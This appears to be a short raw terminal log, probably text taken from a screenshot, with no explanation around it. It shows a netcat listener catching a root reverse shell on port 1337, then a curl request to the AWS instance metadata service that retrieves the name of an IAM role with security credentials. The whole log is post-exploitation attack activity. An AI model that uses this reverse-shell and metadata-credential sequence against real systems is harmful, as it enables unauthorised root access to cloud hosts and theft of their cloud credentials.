 ~
▶ nc -lv 1337
id
uid=0(root) gid=0(root) groups=0(root)
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    14  100    14    0     0    973      0 --:--:-- --:--:-- --:--:--  2800
ec2_agent_role